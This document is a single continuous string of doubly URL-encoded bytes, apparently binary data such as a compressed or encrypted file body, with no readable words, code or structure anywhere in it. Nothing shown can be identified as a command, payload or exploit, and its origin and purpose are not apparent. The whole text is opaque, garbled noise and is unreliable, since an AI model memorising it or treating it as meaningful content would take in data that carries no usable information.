3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%2509%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%25C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%25E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%259AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%250E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517